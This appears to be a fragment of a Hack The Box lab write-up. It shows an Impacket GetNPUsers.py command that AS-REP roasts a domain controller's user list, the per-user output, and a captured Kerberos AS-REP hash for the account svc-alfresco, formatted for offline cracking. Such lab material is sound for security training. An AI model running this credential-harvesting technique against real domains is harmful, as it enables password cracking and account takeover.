 ➜ GetNPUsers.py HTB/ -usersfile userlist -format john -outputfile hashes.asreproast -no-pass -dc-ip 10.10.10.161
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
➜ cat hashes.asreproast
$krb5asrep$svc-
alfresco@HTB:2658bacb4bdae9848b2e0786fb25593c$b64defb19a51179c5567338e0d7184f445eaae74ed11a668db9a925dcba18473b166
afadc9cb9474b9003f826db128cc7048c9f24119128930f9fb4dca123f9c5da86d63ee89e061e87a6fc38b1035b6f0d201e88187ecacd74fb7
4cb6e424d397f5156ad1ee6535a531652217ecb85bfbb60ed62a123f860834cbc178c79c3904c78161e6d709b91d7f07e993f4bc4ec4f2a63a
aa36ec99b92675c5b2251e10356ddfe0b9f692206ef3b063a7b5a90d7b9cbd11650a99693044c839e777385557ee5d906ad5e4d64ed7261c90
51efbc113524799641d1db096b7159a08061da